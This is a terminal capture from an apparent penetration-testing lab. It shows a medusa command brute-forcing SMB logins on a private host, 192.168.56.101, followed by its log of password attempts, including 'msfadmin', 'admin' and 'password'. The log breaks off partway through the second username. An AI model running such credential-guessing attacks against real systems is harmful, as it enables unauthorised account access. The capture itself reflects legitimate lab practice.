 ┌──(nero㉿neroanti)-[~/wordlists/wordlist]
└─$ medusa -h 192.168.56.101 -U usernames.txt -P password.txt -M smbnt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: fdkfhjsdkl (2 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: vkldhsfkl (3 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: fdklsfljkds (4 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: fmdkslhnfjkld (5 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: rejiorujeo (6 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: vcmlxknvlc (7 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: mfl[C3][A7]dasksa (8 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: qpwojdfe (9 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: mfvdlsmfd (10 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: mflkdsnlfd (11 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: vmcxlvkcx (12 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: mflkdsjf (13 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: yutu[C3][A7]ltyk (14 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: csapfodsj (15 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: msfadmin (16 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: admin (17 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: 3d (1 of 81477, 0 complete) Password: password (18 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: dnsajd (1 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: fdkfhjsdkl (2 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: vkldhsfkl (3 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: fdklsfljkds (4 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: fmdkslhnfjkld (5 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: rejiorujeo (6 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: vcmlxknvlc (7 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: mfl[C3][A7]dasksa (8 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: qpwojdfe (9 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: mfvdlsmfd (10 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: mflkdsnlfd (11 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: vmcxlvkcx (12 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: mflkdsjf (13 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: yutu[C3][A7]ltyk (14 of 18 complete)
2025-10-16 20:53:03 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: a (2 of 81477, 1 complete) Password: csapfodsj (15 of 18 complete)